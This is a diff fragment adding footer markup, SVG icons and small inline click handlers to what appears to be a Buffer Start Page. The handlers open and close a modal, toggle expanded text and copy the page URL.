+                  <path d="M7.125 3.625l.438-.875.875-.437-.875-.438L7.125 1l-.437.875-.875.438.875.437.437.875zm-3.937 1.75l.729-1.458 1.458-.73-1.458-.729L3.187 1 2.46 2.458 1 3.188l1.459.729.729 1.458zm9.625 3.5l-.73 1.458-1.458.73 1.459.729.729 1.458.729-1.458 1.458-.73-1.458-.729-.73-1.458zm1.93-5.298l-2.32-2.32a.87.87 0 00-1.237 0l-9.93 9.93a.875.875 0 000 1.237l2.32 2.32a.872.872 0 001.238 0l9.93-9.93a.874.874 0 000-1.237zM10.83 6.563L9.437 5.171l2.368-2.368 1.392 1.392-2.368 2.368z"></path>
+                </g>
+              </svg>
+                            <p color="grayDarker" class="style__Paragraph-bufferapp-ui__sc-153wil8-1 fcYUrQ">
+                                Create your own Start Page
+                            </p>
+                        </div>
+                        <svg viewBox="0 0 16 16" title="" class="Icon__StyledIcon-bufferapp-ui__sc-dbjb4v-0 boDChY">
+              <title></title>
+              <g>
+                <path d="M7 4.197a1 1 0 011.657-.755l4.483 3.904a1 1 0 01-.014 1.521l-4.484 3.757A1 1 0 017 11.857v-7.66z"></path>
+                <path d="M7 9V7H3a1 1 0 100 2h4z"></path>
+              </g></svg></a>
+        </div>
+        <div class="sc-Nxspf gkANhr overlay" bis_skin_checked="1"></div>
+      </div>
     </div>
-</body>
-
-</html>+    <script>
+
+        document.querySelectorAll('.action-modal-link').forEach(element => {
+          element.addEventListener('click', function d(e){var t=e.target.closest(".footer");t.getElementsByClassName("overlay")[0].style.display="block",t.getElementsByClassName("more-modal")[0].style.display="block"});
+        });
+      ;
+        document.querySelectorAll('.overlay').forEach(element => {
+          element.addEventListener('click', function f(e){var t=e.target.closest(".footer");t.getElementsByClassName("overlay")[0].style.display="none",t.getElementsByClassName("more-modal")[0].style.display="none"});
+        });
+      ;
+        document.querySelectorAll('.copy-link').forEach(element => {
+          element.addEventListener('click', function h(e,t){navigator.clipboard.writeText(t?"".concat(t,".start.page"):window.location.href),e.target.closest(".footer").getElementsByClassName("copied")[0].textContent="Start Page URL copied!"});
+        });
+      ;
+        document.querySelectorAll('.read-more').forEach(element => {
+          element.addEventListener('click', function p(e){var t=e.target.closest("div");t.getElementsByClassName("short-text")[0].classList.toggle("hidden"),t.getElementsByClassName("full-text")[0].classList.toggle("hidden")});
+        });
+    </script>
+
+</body></html>
